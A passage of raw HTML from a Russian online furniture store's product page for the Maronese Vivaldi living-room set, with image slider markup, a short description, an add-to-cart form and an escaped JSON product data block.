srcset="https://ambermebel.ru/3374-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3374-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3374-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3374-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3375-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3375-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3375-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3375-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3376-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3376-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3376-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3376-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3377-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3377-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3377-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3377-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3378-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3378-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3378-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3378-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3379-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3379-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3379-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3379-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3380-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3380-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3380-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3380-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3381-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3381-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3381-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3381-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3382-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3382-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3382-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3382-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3383-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3383-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3383-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3383-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3384-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3384-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3384-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3384-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/3385-medium_default/maronese-vivaldi-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/3385-side_product_default/maronese-vivaldi-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/3385-medium_default/maronese-vivaldi-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/3385-large_default/maronese-vivaldi-gostinaya.jpg" alt="Maronese Vivaldi гостиная" title="Maronese Vivaldi гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div></div><div class="arrows js-arrowsxx"><i class="tvvertical-slider-next material-icons arrow-up js-arrow-up">&#xE316;</i><i class="tvvertical-slider-pre material-icons arrow-down js-arrow-down">&#xE313;</i></div></div></div></div></div><div class="col-md-6 tv-product-page-content"><div class="tvproduct-title-brandimage" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><h1 class="h1" itemprop="name">Maronese Vivaldi гостиная</h1><div class="tvcms-product-brand-logo"><a href="https://ambermebel.ru/brand/22_maronese" class="tvproduct-brand"><img src="https://ambermebel.ru/img/m/22.jpg" alt="Maronese" title="Maronese" height="75px" width="170px" loading="lazy"></a></div></div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div><div class='tvall-product-review'>Отзывы(0)</div></div><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/PreOrder" /><meta itemprop="priceCurrency" content="EUR"><div class="current-price"><span class="price" itemprop="price" content="0">0 €</span></div></div><div class="tax-shipping-delivery-label"><span></span><span class="delivery-information">30-60</span></div></div><span id="product-availability"><i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>Под заказ</span><div id="product-description-short-370" itemscope itemprop="description" class="tvproduct-page-decs"><p>Гостиная <strong>Vivaldi</strong> от фабрики <strong>Maronese</strong>. Фабрика Maronese представляет романтичную гостиную Vivaldi. Гостиная <strong>Maronese Vivaldi</strong> имеет богатую отделку позолотой и украшена ручной росписью. С помощью мебели Vivaldi от фабрики можно создать гостиную потрясающую свои блеском и великолением. Мебель для гостной  есть на складе.</p></div><div class="product-information tvproduct-special-desc"><div class="product-actions"><form action="https://ambermebel.ru/cart" method="post" id="add-to-cart-or-refresh"><input type="hidden" name="token" value="2080c8fc5f5a5f3568e1920001393367"><input type="hidden" name="id_product" value="370" id="product_page_product_id"><input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-add-to-cart"><div class="product-quantity"><span class="control-label">Количество:</span><div class="qty"><input type="text" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Количество"></div></div><div class='tvwishlist-compare-wrapper-page add tv-product-page-add-to-cart-wrapper'><div class="tvcart-btn-model"><button class="tvall-inner-btn add-to-cart " data-button-action="add-to-cart" type="submit" > <i class="material-icons shopping-cart">&#xE547;</i><span>Добавить в корзину</span></button></div><div class="tvproduct-wishlist-compare"><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="370"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '370', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Добавить в Избранное"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><div class="tvproduct-wishlist-wrapper-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="-31.802 175.13 477.534 443.742" style="enable-background:new -31.802 175.13 477.534 443.742;" xml:space="preserve"><path style="fill:#222222;" d="M311.107,175.133L311.107,175.133c-36.291,0.042-70.938,15.14-95.676,41.694L207,225.736l-8.431-8.909c-49.087-52.831-131.709-55.865-184.539-6.778c-2.341,2.176-4.602,4.436-6.778,6.778c-52.072,56.166-52.072,142.968,0,199.134L194.61,613.542c6.482,6.843,17.284,7.136,24.127,0.654c0.224-0.212,0.442-0.43,0.654-0.654l187.29-197.581c52.069-56.16,52.069-142.957,0-199.117C381.98,190.295,347.369,175.19,311.107,175.133z M381.967,392.46L207,577.002L32.015,392.46c-39.78-42.916-39.78-109.234,0-152.149c36.125-39.154,97.152-41.609,136.306-5.484c1.901,1.754,3.73,3.583,5.484,5.484l20.804,21.948c6.856,6.812,17.925,6.812,24.781,0l20.804-21.931c36.125-39.154,97.152-41.609,136.306-5.484c1.901,1.754,3.73,3.583,5.484,5.484l0,0c40.126,42.984,40.42,109.422,0,152.132H381.967z" /></svg></div><span>Добавить в Избранное</span></div></a></div>    <div class="tvcompare-wrapper product_id_370"><div class="product_id_370"><button class="btn btn-unstyle tvcmsproduct-compare-btn" data-product-id='370' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Add to Wishlist" title="Сравнить"><div class="tvcmsproduct-compare-wrapper-icon"><svg class='remove hide' aria-hidden="true" focusable="false" width="18" height="18" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M512 0q212 0 362 150t150 362t-150 362t-362 150t-362-150T0 512t150-362T512 0zm0 961q185 0 316.5-132T960 512T828.5 195.5T512 64T195.5 195.5T64 512t131.5 317T512 961zm-35-417H288q-14 0-23-9t-9-23t9-23t23-9h448q14 0 23 9t9 23t-9 23t-23 9H477z" fill="#000000"></path><rect x="0" y="0" width="1024" height="1024" fill="rgba(0, 0, 0, 0)"></rect></svg><svg class='add ' aria-hidden="true" focusable="false" width="18" height="18" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 960"><path d="M402 442l40-55l-135-184H3v64h271zm517-175l-78 70q-7 7-8 16t5 16l6 8q7 7 17 7t17-7l127-115h.5l.5-1l8-8q7-6 7-15.5t-7-16.5l-8-8h-1v-1L876 94q-4-3-8.5-5t-9-2t-9 2t-7.5 5l-6 8q-6 7-5 16t8 16l76 69H684L274 779H3v64h304l410-576h202zm87 522h-1v-1L876 670q-5-4-11-6t-12.5 0t-10.5 6l-6 8q-4 4-5 10t1.5 12t6.5 10l77 70l-199-1l-115-177l-39 56l121 185l234 1l-77 69q-7 7-8 16t5 16l6 8q3 4 7.5 5.5t9 1.5t9-1.5t8.5-5.5l127-115h.5l.5-1l8-8q7-6 7-15.5t-7-16.5z" fill="#000000"></path><rect x="0" y="0" width="1024" height="960" fill="rgba(0, 0, 0, 0)"></rect></svg></div></button></div></div></div><div class="tvproduct-stock-social"><div class="product-additional-info"><div class="social-icon"><ul><li class="facebook icon-black"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fambermebel.ru%2Fmebel-dlya-gostinoj%2F370-maronese-vivaldi-gostinaya.html" class="text-hide" title="Facebook" rel="noreferrer">Facebook</a></li><li class="twitter icon-black"><a href="https://twitter.com/intent/tweet?text=Maronese+Vivaldi+%D0%B3%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B0%D1%8F%20https%3A%2F%2Fambermebel.ru%2Fmebel-dlya-gostinoj%2F370-maronese-vivaldi-gostinaya.html" class="text-hide" title="Twitter" rel="noreferrer">Twitter</a></li><li class="pinterest icon-black"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fambermebel.ru%2F3368%2Fmaronese-vivaldi-gostinaya.jpg&amp;url=https%3A%2F%2Fambermebel.ru%2Fmebel-dlya-gostinoj%2F370-maronese-vivaldi-gostinaya.html" class="text-hide" title="Pinterest" rel="noreferrer">Pinterest</a></li></ul></div></div></div></div></div><div class="tvproduct-size-custom"><a class="open-comment-form btn btn-unstyle" href="#new_comment_form"><i class="tvcustom-icons"></i><span>Напишите свой отзыв</span></a><div id="tvcmssizechart-popup" class="cms-description"></div></div></form></div></div></div></div><div class="tabs tvproduct-description-tab clearfix"><ul class="nav nav-tabs" role="tablist"><li class="nav-item" role="presentation"><a class="nav-link active" data-toggle="tab" href="#product-details" role="tab" aria-controls="product-details"  aria-selected="true" > Детали </a></li><li class="nav-item" role="presentation"><a class="nav-link" role="presentation" data-toggle="tab" href="#tvcmsproductCommentsBlock" aria-controls="tvcmsproductCommentsBlock">Отзывы</a></li></ul><div class="tab-content clearfix" id="tab-content"><div class="tab-pane fade in " id="description" role="tabpanel"><div class="product-description cms-description"></div></div><div class="tab-pane fade in active"id="product-details"data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;22&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:null,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;12&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;0\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;0.000000&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2013-06-11 17:17:13&quot;,&quot;date_upd&quot;:&quot;2016-08-24 13:23:50&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439 Vivaldi \u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439 \u0444\u0430\u0431\u0440\u0438\u043a\u0438 Maronese \u0441\u043e \u0441\u043a\u043b\u0430\u0434\u0430 \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435 \u0410\u043c\u0431\u0435\u0440 \u041c\u0435\u0431\u0435\u043b\u044c&quot;,&quot;meta_keywords&quot;:&quot;Maronese, Maronese Vivaldi&quot;,&quot;meta_title&quot;:&quot;\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439 Maronese Vivaldi \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432 \u0418\u0442\u0430\u043b\u0438\u0438&quot;,&quot;link_rewrite&quot;:&quot;maronese-vivaldi-gostinaya&quot;,&quot;name&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;description&quot;:null,&quot;description_short&quot;:&quot;&lt;p&gt;\u0413\u043e\u0441\u0442\u0438\u043d\u0430\u044f &lt;strong&gt;Vivaldi&lt;\/strong&gt; \u043e\u0442 \u0444\u0430\u0431\u0440\u0438\u043a\u0438 &lt;strong&gt;Maronese&lt;\/strong&gt;. \u0424\u0430\u0431\u0440\u0438\u043a\u0430 Maronese \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0440\u043e\u043c\u0430\u043d\u0442\u0438\u0447\u043d\u0443\u044e \u0433\u043e\u0441\u0442\u0438\u043d\u0443\u044e Vivaldi. \u0413\u043e\u0441\u0442\u0438\u043d\u0430\u044f\u00a0&lt;strong&gt;Maronese Vivaldi&lt;\/strong&gt; \u0438\u043c\u0435\u0435\u0442 \u0431\u043e\u0433\u0430\u0442\u0443\u044e \u043e\u0442\u0434\u0435\u043b\u043a\u0443 \u043f\u043e\u0437\u043e\u043b\u043e\u0442\u043e\u0439 \u0438 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0430 \u0440\u0443\u0447\u043d\u043e\u0439 \u0440\u043e\u0441\u043f\u0438\u0441\u044c\u044e. \u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u0435\u0431\u0435\u043b\u0438\u00a0Vivaldi \u043e\u0442 \u0444\u0430\u0431\u0440\u0438\u043a\u0438 \u043c\u043e\u0436\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0433\u043e\u0441\u0442\u0438\u043d\u0443\u044e \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0443\u044e \u0441\u0432\u043e\u0438 \u0431\u043b\u0435\u0441\u043a\u043e\u043c \u0438 \u0432\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043d\u0438\u0435\u043c. \u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0433\u043e\u0441\u0442\u043d\u043e\u0439 \u00a0\u0435\u0441\u0442\u044c \u043d\u0430 \u0441\u043a\u043b\u0430\u0434\u0435.&lt;\/p&gt;&quot;,&quot;available_now&quot;:null,&quot;available_later&quot;:null,&quot;id&quot;:370,&quot;id_product&quot;:370,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;mebel-dlya-gostinoj&quot;,&quot;category_name&quot;:&quot;\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439&quot;,&quot;link&quot;:&quot;https:\/\/ambermebel.ru\/mebel-dlya-gostinoj\/370-maronese-vivaldi-gostinaya.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:0,&quot;price_without_reduction&quot;:0,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;ru-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;\u0421\u0442\u0438\u043b\u044c \u043c\u0435\u0431\u0435\u043b\u0438&quot;,&quot;value&quot;:&quot;\u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u0428\u0442.&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3368-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3368&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3369-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3369-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3369-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3369-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3369-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3369-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3369-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3369-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3369-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3369-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3369-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3369-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3369&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3370-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3370-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3370-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3370-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3370-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3370-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3370-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3370-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3370-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3370-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3370-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3370-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;: